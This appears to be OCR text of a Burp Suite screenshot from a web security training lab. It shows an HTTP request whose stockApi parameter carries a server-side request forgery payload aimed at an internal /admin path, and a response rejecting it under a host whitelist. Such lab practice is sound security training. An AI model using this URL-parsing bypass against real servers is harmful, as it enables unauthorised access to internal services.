 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ab8009f04537b6d8cd31e3500ba00da.web-security-academy.net
3 Cookie: session=z6CjNP8NqbQWR2Iq277OfHV1oJGRWHvT
4 Content-Length: 55
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin: https://0ab8009f04537b6d8cd31e3500ba00da.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ab8009f04537b6d8cd31e3500ba00da.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 stockApi=http://localhost@#stock.weliketoshop.net/admin
Response
Pretty Raw Hex Render \n
1 "External stock check host must be stock.weliketoshop.net"